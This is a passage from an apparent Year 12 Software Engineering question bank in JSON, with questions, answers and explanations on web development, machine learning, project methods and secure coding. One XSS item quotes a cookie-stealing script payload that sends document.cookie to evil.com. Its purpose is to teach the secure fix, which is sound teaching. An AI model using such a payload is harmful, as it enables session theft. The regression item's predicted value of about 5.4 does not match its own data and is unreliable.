(e.g. Bootstrap, Material UI) — provide pre-built, tested, responsive interface components that speed up development and ensure consistency. 2) JavaScript frameworks/libraries (e.g. React, Vue.js) — provide structure for building complex single-page applications with features like virtual DOM, component-based architecture, and state management. Their significance: they reduce development time, enforce best practices, and benefit from community security patches.", "explanation": "Code libraries are essential in modern front-end development, providing tested, maintained solutions for common problems."}, {"id": "SWE-Y12-037", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "TF", "question": "Open-source software cannot be used in commercial web development projects.", "answer": "False", "explanation": "Open-source software is widely used in commercial projects. Licences like MIT and Apache 2.0 permit commercial use. Most of the web runs on open-source (Linux, Apache, MySQL, Node.js, React, etc.)."}, {"id": "SWE-Y12-038", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "Which technique helps manage the load time of web pages?", "options": ["A) Using uncompressed 50MB images", "B) Lazy loading images and code splitting", "C) Loading all JavaScript synchronously in the head", "D) Using inline CSS for all styling"], "answer": "B", "explanation": "Lazy loading defers loading offscreen images until needed. Code splitting breaks JavaScript bundles into smaller chunks loaded on demand. Both significantly reduce initial page load time."}, {"id": "SWE-Y12-039", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "Which is an example of a web content management system (CMS)?", "options": ["A) Visual Studio Code", "B) WordPress", "C) Python", "D) GitHub"], "answer": "B", "explanation": "WordPress is the most widely used CMS, powering over 40% of websites. Other CMS examples include Drupal, Joomla, and Shopify. A CMS allows non-technical users to create and manage web content."}, {"id": "SWE-Y12-040", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SHORT", "question": "Assess the contribution of back-end web development to the success of a web application.", "answer": "Back-end development is critical because it handles: 1) Business logic — processing orders, calculations, authentication. 2) Data management — CRUD operations with databases, data validation. 3) Security — server-side authentication, authorisation, encryption. 4) Scalability — handling increased traffic through load balancing and caching. 5) API services — providing data to front-end and third-party integrations. Without a robust back-end, a web application cannot securely process data, scale, or maintain state.", "explanation": "The back-end is the engine of a web application, handling everything the user cannot see."}, {"id": "SWE-Y12-041", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SCENARIO", "question": "Describe the back-end process that occurs when a user submits a login form on a web application.", "answer": "1) Browser sends HTTP POST request with username and password (encrypted via HTTPS) to the server. 2) Web server (e.g. Nginx) receives the request and routes it to the application server. 3) Application server extracts credentials from the request body. 4) Server queries the database to find the user record matching the username. 5) Server hashes the submitted password and compares it to the stored hash (e.g. bcrypt). 6) If valid, server creates a session/JWT token and stores session data. 7) Server sends HTTP response with a Set-Cookie header containing the session ID or returns the JWT. 8) Browser stores the token and includes it in subsequent requests for authentication.", "explanation": "Understanding the full request-response cycle for authentication demonstrates back-end process knowledge."}, {"id": "SWE-Y12-042", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "CODE", "question": "What does this shell script do?\n\n#!/bin/bash\nfor file in *.html; do\n  echo \"Minifying $file\"\n  html-minifier --collapse-whitespace --remove-comments \"$file\" -o \"dist/$file\"\ndone\necho \"Build complete\"", "answer": "This shell script iterates through all HTML files in the current directory, uses the html-minifier tool to remove whitespace and comments from each file, and outputs the minified versions to a 'dist' directory. It prints the filename being processed and a completion message. This is a build automation script for web deployment.", "explanation": "Shell scripts are used in web development for build processes, deployment automation, and development workflows."}, {"id": "SWE-Y12-043", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "CODE", "question": "What will this SQL query return when executed via a web application's back-end?\n\nSELECT p.name, COUNT(o.id) as order_count\nFROM products p\nLEFT JOIN orders o ON p.id = o.product_id\nGROUP BY p.name\nHAVING COUNT(o.id) > 5\nORDER BY order_count DESC;", "answer": "This query returns the names of products that have more than 5 orders, along with the count of orders for each. It uses a LEFT JOIN to include products even if they have no orders (though the HAVING clause filters those out), groups results by product name, filters groups where the order count exceeds 5, and sorts results in descending order by order count. This is typical of a reporting endpoint in a web application.", "explanation": "SQL queries via web back-ends power data-driven features like dashboards and reports."}, {"id": "SWE-Y12-044", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "What is the main advantage of Object-Relational Mapping (ORM) compared to raw SQL?", "options": ["A) ORM always executes faster than SQL", "B) ORM lets developers interact with databases using their programming language's objects instead of writing SQL strings", "C) ORM eliminates the need for a database", "D) ORM only works with NoSQL databases"], "answer": "B", "explanation": "ORMs (e.g. SQLAlchemy, Django ORM, Sequelize) map database tables to classes and rows to objects. Developers write code in their language rather than SQL, improving readability and reducing SQL injection risk. However, raw SQL can be more performant for complex queries."}, {"id": "SWE-Y12-045", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SHORT", "question": "Describe how collaborative work practices between front-end and back-end developers improve development.", "answer": "Collaboration improves development through: 1) API contracts — agreeing on API endpoints, request/response formats (e.g. OpenAPI specs) before coding begins, so both teams work in parallel. 2) Shared version control — using Git branches and pull requests for code review across teams. 3) Communication tools — stand-ups, Slack channels, and shared documentation (e.g. Confluence) keep both teams aligned. 4) Testing integration — front-end mocks the API during development while back-end builds it, then integration tests verify compatibility.", "explanation": "Front-end/back-end collaboration prevents integration issues and speeds delivery."}, {"id": "SWE-Y12-046", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "MC", "question": "Which feature defines a Progressive Web App (PWA)?", "options": ["A) It can only run on iOS devices", "B) It works offline using service workers and can be installed on the home screen", "C) It requires a native app store submission", "D) It cannot send push notifications"], "answer": "B", "explanation": "PWAs use service workers for offline capability, a web app manifest for installability, and HTTPS for security. They combine the reach of the web with app-like features."}, {"id": "SWE-Y12-047", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "MC", "question": "How does machine learning support automation through DevOps?", "options": ["A) ML replaces all human developers", "B) ML enables predictive monitoring, automated testing, and intelligent CI/CD pipeline optimisation", "C) ML only works in manufacturing, not DevOps", "D) ML and DevOps are completely unrelated"], "answer": "B", "explanation": "ML in DevOps (MLOps/AIOps) automates anomaly detection in logs, predicts deployment failures, optimises resource allocation, and automates code quality checks. RPA automates repetitive UI tasks, while BPA automates entire business workflows."}, {"id": "SWE-Y12-048", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "TF", "question": "Artificial intelligence and machine learning are the same thing.", "answer": "False", "explanation": "AI is the broader concept of machines simulating human intelligence. ML is a subset of AI where systems learn from data without being explicitly programmed. All ML is AI, but not all AI is ML (e.g. rule-based expert systems are AI but not ML)."}, {"id": "SWE-Y12-049", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "MC", "question": "Which is NOT a model of training machine learning?", "options": ["A) Supervised learning", "B) Unsupervised learning", "C) Reinforcement learning", "D) Declarative learning"], "answer": "D", "explanation": "The three main ML training models are: Supervised (labelled data), Unsupervised (unlabelled data, finding patterns), and Reinforcement (learning through rewards/penalties). Semi-supervised and self-supervised are variants. 'Declarative learning' is not a recognised ML training model."}, {"id": "SWE-Y12-050", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "SHORT", "question": "Name and briefly describe three common ML algorithms and their applications.", "answer": "1) Linear Regression — predicts continuous numeric values by fitting a line to data. Application: predicting house prices based on features. 2) Decision Trees / Random Forest — makes predictions by splitting data on feature thresholds. Application: credit risk assessment, medical diagnosis. 3) K-Nearest Neighbours (KNN) — classifies data points based on the majority class of their nearest neighbours. Application: recommendation systems, image classification.", "explanation": "Different ML algorithms suit different problem types — regression for continuous values, classification for categories, clustering for grouping."}, {"id": "SWE-Y12-051", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "MC", "question": "Which model is commonly used by software engineers to design and analyse ML systems?", "options": ["A) Waterfall model only", "B) CRISP-DM (Cross-Industry Standard Process for Data Mining)", "C) The Dewey Decimal System", "D) The OSI model"], "answer": "B", "explanation": "CRISP-DM provides a structured approach: Business Understanding, Data Understanding, Data Preparation, Modelling, Evaluation, Deployment. Other models include TDSP (Team Data Science Process) and ML Canvas."}, {"id": "SWE-Y12-052", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "MC", "question": "Which type of ML algorithm groups similar data points without labelled training data?", "options": ["A) Classification", "B) Regression", "C) Clustering", "D) Supervised learning"], "answer": "C", "explanation": "Clustering (e.g. K-Means, DBSCAN) is an unsupervised learning technique that groups similar data points. Unlike classification, it does not require pre-labelled data."}, {"id": "SWE-Y12-053", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Programming for automation", "type": "CODE", "question": "What does this Python code do?\n\nfrom sklearn.linear_model import LinearRegression\nimport numpy as np\n\nX = np.array([[1], [2], [3], [4], [5]])\ny = np.array([2, 4, 5, 4, 5])\n\nmodel = LinearRegression()\nmodel.fit(X, y)\nprediction = model.predict([[6]])\nprint(prediction)", "answer": "This code creates a simple linear regression model using scikit-learn. It trains the model on 5 data points where X values are 1-5 and y values are [2,4,5,4,5]. After fitting the model, it predicts the y value when X=6. The model finds the line of best fit (y = mx + b) and extrapolates. The output will be approximately [5.4], as the regression line slopes slightly upward.", "explanation": "Linear regression is the most fundamental ML regression model, predicting continuous numeric values."}, {"id": "SWE-Y12-054", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Programming for automation", "type": "CODE", "question": "Explain what this neural network code does:\n\nfrom sklearn.neural_network import MLPClassifier\n\nX_train = [[0,0],[0,1],[1,0],[1,1]]\ny_train = [0, 1, 1, 0]\n\nnn = MLPClassifier(hidden_layer_sizes=(4,), max_iter=1000)\nnn.fit(X_train, y_train)\nprint(nn.predict([[1,1]]))", "answer": "This code implements a neural network (Multi-Layer Perceptron) to learn the XOR logic gate. The training data maps the four possible binary input combinations to their XOR outputs. The network has one hidden layer with 4 neurons and trains for up to 1000 iterations. It then predicts the output for input [1,1], which should be 0 (since 1 XOR 1 = 0). XOR is a classic problem that requires a hidden layer — single-layer perceptrons cannot solve it.", "explanation": "Neural networks using OOP (the MLPClassifier class) demonstrate ML prediction through learned weights."}, {"id": "SWE-Y12-055", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "MC", "question": "What is a potential negative impact of automation on society?", "options": ["A) Increased productivity", "B) Job displacement in routine and manual labour sectors", "C) Faster data processing", "D) Improved accuracy in medical diagnosis"], "answer": "B", "explanation": "While automation brings many benefits (A, C, D are all positives), job displacement is a significant social concern, particularly in manufacturing, transport, and clerical work. Retraining programs and new job creation are needed to address this."}, {"id": "SWE-Y12-056", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "SHORT", "question": "Explain how patterns in human behaviour influence ML and AI software development.", "answer": "Human behaviour patterns shape ML/AI in several ways: 1) Training data reflects human behaviour — recommendation systems learn from user clicks, purchases, and viewing habits. 2) Feedback loops — users interacting with AI outputs create data that further trains the model (e.g. social media engagement). 3) Design decisions — developers encode human values and priorities into objective functions. 4) Unintended patterns — ML can amplify existing biases in human behaviour, such as discriminatory hiring patterns in resume-screening AI trained on historical hiring data.", "explanation": "ML systems are fundamentally shaped by the human behaviour captured in their training data."}, {"id": "SWE-Y12-057", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "SCENARIO", "question": "A company builds a loan approval AI trained on 10 years of historical loan decisions. The AI consistently denies loans to applicants from certain postcodes. Explain the bias issue and how to address it.", "answer": "This is dataset source bias — the historical data reflects past discriminatory lending practices (redlining). The AI learned these biased patterns and perpetuates them. Solutions: 1) Audit the training data for demographic and geographic bias. 2) Remove or de-weight biased features (postcode may be a proxy for race/ethnicity). 3) Use fairness metrics (equal opportunity, demographic parity) during model evaluation. 4) Implement human oversight for edge cases. 5) Regularly retrain with debiased data. 6) Comply with anti-discrimination legislation. This demonstrates why 'garbage in, garbage out' is critical in ML ethics.", "explanation": "Human and dataset bias in ML can cause real-world discrimination and is a major ethical concern in AI development."}, {"id": "SWE-Y12-058", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "type": "MC", "question": "Which technique is used to define and analyse the requirements of a software problem?", "options": ["A) Random coding", "B) Requirements elicitation through interviews, surveys, use cases, and user stories", "C) Deploying the software immediately", "D) Only reading the project brief once"], "answer": "B", "explanation": "Requirements analysis involves gathering (eliciting) needs from stakeholders through interviews, surveys, observation, and document analysis. These are documented as functional requirements (what the system does) and non-functional requirements (performance, security, usability)."}, {"id": "SWE-Y12-059", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "type": "SHORT", "question": "Name and describe two tools used to develop ideas and generate solutions in software engineering.", "answer": "1) Mind mapping — visual brainstorming tool that connects related ideas radiating from a central concept. Useful for exploring features, constraints, and relationships. 2) Prototyping/wireframing — creating low-fidelity mockups (e.g. Figma, Balsamiq) to visualise the user interface and workflow before coding. Other tools include: storyboards, decision matrices, SCAMPER technique, and use case diagrams.", "explanation": "Ideation tools help bridge the gap between problem definition and solution design."}, {"id": "SWE-Y12-060", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Identifying and defining", "type": "MC", "question": "Which of the following is a type of software implementation method?", "options": ["A) Direct changeover", "B) Social media marketing", "C) Hardware manufacturing", "D) Physical prototyping"], "answer": "A", "explanation": "Software implementation methods include: Direct changeover (immediate switch), Parallel running (old and new run simultaneously), Phased implementation (gradual rollout), and Pilot (testing with a small group first)."}, {"id": "SWE-Y12-061", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "MC", "question": "Which characteristic best describes the Waterfall software development approach?", "options": ["A) Iterative cycles with frequent customer feedback", "B) Sequential phases where each phase must be completed before the next begins", "C) No planning or documentation required", "D) Continuous deployment with no testing phase"], "answer": "B", "explanation": "Waterfall follows sequential phases: Requirements → Design → Implementation → Testing → Deployment → Maintenance. Each phase produces documentation and must be completed before proceeding. It works well for projects with stable, well-understood requirements."}, {"id": "SWE-Y12-062", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "MC", "question": "Which characteristic best describes the Agile software development approach?", "options": ["A) Completing all documentation before any coding", "B) Iterative sprints with regular customer feedback and adaptive planning", "C) No testing until the end of development", "D) A single delivery at the end of the project"], "answer": "B", "explanation": "Agile uses iterative sprints (typically 2-4 weeks) delivering working software incrementally. Key values from the Agile Manifesto: individuals over processes, working software over documentation, customer collaboration over contracts, responding to change over following a plan."}, {"id": "SWE-Y12-063", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "SHORT", "question": "Describe the WAgile software development approach and when it might be used.", "answer": "WAgile (Water-Agile) is a hybrid approach combining elements of Waterfall and Agile. Typically, the initial phases (requirements gathering and high-level design) follow a Waterfall approach with thorough documentation and sign-off, while the implementation and testing phases use Agile sprints. It is useful when: regulatory requirements demand upfront documentation (e.g. medical or government software), but the development team wants the flexibility of iterative development. It balances compliance needs with development agility.", "explanation": "WAgile represents a pragmatic middle ground for projects needing both structure and flexibility."}, {"id": "SWE-Y12-064", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "MC", "question": "Which project management tool is commonly used to plan and track software development tasks?", "options": ["A) Microsoft Paint", "B) Gantt charts and Kanban boards (e.g. Jira, Trello)", "C) Social media platforms", "D) Spreadsheet formulas only"], "answer": "B", "explanation": "Gantt charts visualise task timelines and dependencies. Kanban boards track task status (To Do, In Progress, Done). Tools like Jira, Trello, and Azure DevOps combine these with sprint planning, backlog management, and reporting."}, {"id": "SWE-Y12-065", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "TF", "question": "Social and ethical issues are not relevant to software engineering project work.", "answer": "False", "explanation": "Social and ethical issues are integral: intellectual property rights, data privacy, accessibility for diverse users, environmental impact of computing resources, bias in algorithms, and the digital divide all affect project decisions."}, {"id": "SWE-Y12-066", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "SHORT", "question": "Identify two communication issues associated with software engineering project work and suggest solutions.", "answer": "1) Ambiguous requirements — stakeholders and developers interpret requirements differently. Solution: use specific, measurable acceptance criteria and prototypes to confirm understanding. 2) Remote team coordination — distributed teams face time zone differences and lack of face-to-face interaction. Solution: use asynchronous communication tools (Slack, documented decisions), regular video standups, and shared documentation (Confluence, Notion). Additional issues include technical jargon barriers with non-technical stakeholders and scope creep from unclear communication.", "explanation": "Communication breakdowns are a leading cause of software project failure."}, {"id": "SWE-Y12-067", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "MC", "question": "Which practice helps ensure software engineering solutions are quality assured?", "options": ["A) Skipping code reviews to save time", "B) Implementing continuous integration with automated testing, code reviews, and quality gates", "C) Only testing the final product", "D) Relying on the end user to find bugs"], "answer": "B", "explanation": "Quality assurance includes: automated unit/integration tests, CI/CD pipelines, code review processes, static analysis, quality gates (minimum code coverage, zero critical bugs), and user acceptance testing (UAT)."}, {"id": "SWE-Y12-068", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "MC", "question": "Which is an example of a modelling tool used in software engineering?", "options": ["A) UML (Unified Modelling Language) diagrams", "B) A word processor", "C) A calculator", "D) An image editor"], "answer": "A", "explanation": "UML diagrams include use case diagrams, class diagrams, sequence diagrams, activity diagrams, and state machine diagrams. Other modelling tools include ERD (Entity-Relationship Diagrams), DFD (Data Flow Diagrams), and flowcharts."}, {"id": "SWE-Y12-069", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Research and planning", "type": "SHORT", "question": "Explain the contribution of back-end engineering to the success and ease of software development.", "answer": "Back-end engineering provides: 1) Robust APIs — well-designed REST/GraphQL APIs enable front-end teams to work independently. 2) Database design — normalised schemas, indexing, and query optimisation ensure data integrity and performance. 3) Authentication/authorisation systems — centralised security logic protects all endpoints. 4) Infrastructure as code — automated server provisioning, CI/CD pipelines, and containerisation (Docker) streamline deployment. 5) Scalability architecture — load balancing, caching, and microservices enable the application to grow. Strong back-end engineering reduces bugs, speeds development, and makes maintenance easier.", "explanation": "Back-end engineering is the foundation that all other development depends on."}, {"id": "SWE-Y12-070", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "MC", "question": "When presenting a software engineering solution, which element is most important?", "options": ["A) Using as many animations as possible", "B) Demonstrating how the solution meets the original requirements with live functionality", "C) Reading the source code line by line", "D) Only showing screenshots of the planning phase"], "answer": "B", "explanation": "Effective presentations demonstrate the working solution against requirements, show key features in action, explain design decisions, and acknowledge limitations. Live demos are more compelling than static screenshots."}, {"id": "SWE-Y12-071", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "SHORT", "question": "Explain the importance of developing, constructing and documenting algorithms in a software engineering project.", "answer": "Algorithm documentation serves multiple purposes: 1) Communication — pseudocode and flowcharts help team members understand the logic without reading code. 2) Planning — designing algorithms before coding reduces errors and refactoring. 3) Maintenance — documented algorithms help future developers understand and modify the system. 4) Assessment — in HSC projects, documented algorithms demonstrate the student's problem-solving process. Algorithms should be expressed in pseudocode, flowcharts, or structured English before implementation.", "explanation": "Algorithm documentation is both a development tool and an assessment requirement."}, {"id": "SWE-Y12-072", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "MC", "question": "Which is an example of allocating resources to support software development?", "options": ["A) Ignoring budget constraints", "B) Assigning team members to tasks based on skills, scheduling development sprints, and provisioning cloud infrastructure", "C) Using only free tools regardless of project needs", "D) Allocating all resources to testing and none to development"], "answer": "B", "explanation": "Resource allocation includes: human resources (matching skills to tasks), time (sprint planning, milestones), technology (development tools, cloud services, testing environments), and budget (licences, hosting, training)."}, {"id": "SWE-Y12-073", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "TF", "question": "Programmed data backup is only necessary after the project is complete.", "answer": "False", "explanation": "Data backup should be automated and continuous throughout development. Strategies include: automated database backups (daily/hourly), version control (Git) for code, cloud backup services, and the 3-2-1 rule (3 copies, 2 different media, 1 offsite)."}, {"id": "SWE-Y12-074", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "MC", "question": "Which version control practice is recommended during software development?", "options": ["A) Saving all versions as separate folders on the desktop", "B) Using Git with feature branches, meaningful commit messages, and regular pushes to a remote repository", "C) Overwriting the same file each time a change is made", "D) Emailing code to team members as attachments"], "answer": "B", "explanation": "Git best practices: use feature branches for new work, write descriptive commit messages, push regularly to remote (GitHub/GitLab), use pull requests for code review, and tag releases."}, {"id": "SWE-Y12-075", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "SHORT", "question": "Describe two strategies to respond to difficulties when developing a software engineering solution.", "answer": "1) Debugging systematically — use debugging tools (breakpoints, console logging, stack traces), isolate the problem by testing components individually, and check error messages carefully rather than random trial-and-error. 2) Seeking technical resources — consult official documentation, search Stack Overflow, review similar open-source projects, and ask mentors or team members. Additional strategies: rubber duck debugging, reverting to a known working state via version control, and breaking complex problems into smaller sub-problems.", "explanation": "Resilience and problem-solving strategies are essential soft skills for software engineers."}, {"id": "SWE-Y12-076", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Producing and implementing", "type": "SCENARIO", "question": "A client requests a major new feature halfway through development that was not in the original requirements. Propose how to handle this using a prototype and UI design.", "answer": "1) Acknowledge the request and assess impact — estimate additional time, cost, and technical complexity. 2) Create a rapid prototype — use a tool like Figma to mock up the new feature's UI, showing how it integrates with existing screens. 3) Present the prototype to the client — demonstrate the proposed solution, gather feedback, and iterate. 4) If approved, update the project plan — add the feature to the backlog, re-prioritise tasks, and adjust the timeline. 5) Build an MVP version — implement the core functionality first, with room for enhancement in future iterations. This approach manages scope creep while demonstrating innovation and responsiveness.", "explanation": "Prototyping is an effective way to propose innovative additions while managing stakeholder expectations."}, {"id": "SWE-Y12-077", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "MC", "question": "Which testing methodology verifies that individual functions or methods work correctly in isolation?", "options": ["A) User acceptance testing", "B) Unit testing", "C) System testing", "D) Regression testing"], "answer": "B", "explanation": "Unit testing tests individual functions/methods in isolation. Integration testing tests component interactions. System testing tests the complete application. UAT verifies the system meets user needs. Regression testing ensures new changes don't break existing functionality."}, {"id": "SWE-Y12-078", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "CODE", "question": "What is the purpose of this Python test code?\n\nimport unittest\n\ndef calculate_discount(price, percentage):\n    return price * (1 - percentage / 100)\n\nclass TestDiscount(unittest.TestCase):\n    def test_valid_discount(self):\n        self.assertEqual(calculate_discount(100, 20), 80.0)\n    \n    def test_zero_discount(self):\n        self.assertEqual(calculate_discount(100, 0), 100.0)\n    \n    def test_full_discount(self):\n        self.assertEqual(calculate_discount(100, 100), 0.0)", "answer": "This is a unit test suite using Python's unittest framework. It tests the calculate_discount function with three cases: 1) A 20% discount on $100 should return $80. 2) A 0% discount should return the original price ($100). 3) A 100% discount should return $0. These are boundary and typical value tests that verify the function works correctly for normal cases and edge cases.", "explanation": "Unit testing with a testing framework is a fundamental software quality assurance practice."}, {"id": "SWE-Y12-079", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "MC", "question": "Which is an example of a language-dependent code optimisation technique?", "options": ["A) Buying a faster computer", "B) Using list comprehensions instead of for loops in Python for better performance", "C) Writing longer variable names", "D) Adding more comments to the code"], "answer": "B", "explanation": "Language-dependent optimisations exploit specific language features. Python examples: list comprehensions, generators for memory efficiency, using built-in functions (map, filter). JavaScript: avoiding unnecessary DOM manipulation, using requestAnimationFrame. Java: using StringBuilder instead of string concatenation in loops."}, {"id": "SWE-Y12-080", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "SHORT", "question": "Describe how a developer should analyse and respond to feedback on their software engineering solution.", "answer": "1) Collect feedback systematically — use surveys, usability testing sessions, bug reports, and peer reviews. 2) Categorise feedback — sort into bugs, feature requests, usability issues, and performance concerns. 3) Prioritise — use a framework like MoSCoW (Must, Should, Could, Won't) to rank items. 4) Act on feedback — fix critical bugs immediately, plan feature improvements for future sprints, and document decisions. 5) Communicate back — inform stakeholders about what was changed and why some feedback was deferred. 6) Iterate — re-test and seek follow-up feedback to verify improvements.", "explanation": "Responding to feedback is an iterative process that demonstrates professionalism and continuous improvement."}, {"id": "SWE-Y12-081", "subject": "SWE", "year": "Y12", "topic": "Software engineering project", "section": "Testing and evaluating", "type": "SCENARIO", "question": "A student has completed their HSC software engineering project. Describe how they should evaluate the effectiveness of their solution.", "answer": "Evaluation should cover: 1) Requirements met — compare the final product against the original functional and non-functional requirements using a traceability matrix. 2) Testing results — summarise unit, integration, and user acceptance test outcomes with pass/fail rates. 3) User feedback — present survey results and usability testing findings. 4) Performance metrics — load time, response time, resource usage against benchmarks. 5) Security assessment — vulnerability scan results and security features implemented. 6) Limitations — honestly identify what wasn't achieved and why. 7) Future improvements — propose enhancements based on evaluation findings. This structured evaluation demonstrates critical thinking and self-reflection.", "explanation": "Evaluation connects back to the original problem definition and demonstrates the complete development cycle."}, {"id": "SWE-Y12-082", "subject": "SWE", "year": "Y12", "topic": "Secure software architecture", "section": "Developing secure code", "type": "CODE", "question": "Identify the vulnerability in this JavaScript code and write the secure version:\n\ndocument.getElementById('output').innerHTML = userInput;", "answer": "This code is vulnerable to Cross-Site Scripting (XSS). The userInput is inserted directly as HTML, allowing an attacker to inject malicious scripts like <script>document.location='http://evil.com/steal?cookie='+document.cookie</script>.\n\nSecure version:\ndocument.getElementById('output').textContent = userInput;\n\nUsing textContent instead of innerHTML treats the input as plain text, not HTML, preventing script execution. Alternatively, sanitise the input using a library like DOMPurify: document.getElementById('output').innerHTML = DOMPurify.sanitize(userInput);", "explanation": "XSS is one of the OWASP Top 10 vulnerabilities. Always use textContent for text or sanitise before inserting HTML."}, {"id": "SWE-Y12-083", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Data transmission using the web", "type": "MC", "question": "Which protocol uses port 21 for file transfer?", "options": ["A) HTTP", "B) SMTP", "C) FTP", "D) SSH"], "answer": "C", "explanation": "FTP (File Transfer Protocol) uses port 21 for control commands and port 20 for data transfer. HTTP uses 80, HTTPS uses 443, SMTP uses 25, and SSH uses 22."}, {"id": "SWE-Y12-084", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "CODE", "question": "What does this JavaScript service worker code enable?\n\nself.addEventListener('fetch', function(event) {\n  event.respondWith(\n    caches.match(event.request).then(function(response) {\n      return response || fetch(event.request);\n    })\n  );\n});", "answer": "This service worker implements a cache-first strategy for a Progressive Web App (PWA). When the browser makes any network request (fetch event), the service worker first checks the local cache for a matching response. If found, it returns the cached version (enabling offline functionality). If not cached, it falls back to fetching from the network. This is a core PWA pattern that enables offline capability and faster load times.", "explanation": "Service workers are the backbone of PWA offline functionality, intercepting network requests."}, {"id": "SWE-Y12-085", "subject": "SWE", "year": "Y12", "topic": "Programming for the web", "section": "Designing web applications", "type": "SCENARIO", "question": "A company wants to migrate their website from static HTML to a CMS. Evaluate two advantages and two disadvantages of using a CMS like WordPress.", "answer": "Advantages: 1) Non-technical content editors can create and update content without developer involvement, reducing costs and time-to-publish. 2) Thousands of plugins and themes provide features (e.g. SEO, e-commerce, forms) without custom development. Disadvantages: 1) Performance overhead — CMS platforms generate pages dynamically, often slower than static HTML. Plugins can further degrade performance. 2) Security vulnerabilities — CMS platforms are popular attack targets. Outdated plugins and themes are a major vulnerability vector. WordPress sites are frequently targeted by automated attacks.", "explanation": "CMS evaluation requires weighing ease of use against performance, security, and customisation constraints."}, {"id": "SWE-Y12-086", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Algorithms in machine learning", "type": "TF", "question": "Robotic Process Automation (RPA) requires machine learning to function.", "answer": "False", "explanation": "RPA automates rule-based, repetitive tasks (e.g. data entry, form filling) using pre-programmed rules — it does not inherently require ML. However, combining RPA with ML (intelligent automation) can handle more complex tasks. Business Process Automation (BPA) automates end-to-end business workflows."}, {"id": "SWE-Y12-087", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Programming for automation", "type": "CODE", "question": "What does this code do and what type of ML model is being used?\n\nfrom sklearn.neural_network import MLPRegressor\nimport numpy as np\n\nX = np.array([[1,2],[3,4],[5,6],[7,8]])\ny = np.array([3, 7, 11, 15])\n\nmodel = MLPRegressor(hidden_layer_sizes=(10,5), max_iter=2000)\nmodel.fit(X, y)\nprint(model.predict([[9,10]]))", "answer": "This code uses a Multi-Layer Perceptron (MLP) neural network regression model from scikit-learn. It trains on input pairs (X) to predict numeric output values (y). The pattern is that y = sum of each row in X (1+2=3, 3+4=7, etc.). The network has two hidden layers with 10 and 5 neurons respectively. It predicts the output for input [9,10], which should be approximately 19. This is a neural network regression model (MLPRegressor), not a classifier — it predicts continuous numeric values.", "explanation": "Neural network regressors use OOP (MLPRegressor class) and predict numeric values, distinguishing them from classifiers."}, {"id": "SWE-Y12-088", "subject": "SWE", "year": "Y12", "topic": "Software automation", "section": "Significance and impact of ML and AI", "type": "MC", "question": "Which is an environmental impact of increased automation and AI?", "options": ["A) Reduced energy consumption", "B) Large data centres required for ML training consume significant energy and water resources", "C) AI has no environmental impact", "D) Automation reduces all forms of waste"], "answer": "B", "explanation": "Training large ML models requires significant computational resources. Data centres consume enormous amounts of electricity and water for cooling. The environmental cost of AI includes carbon emissions, electronic 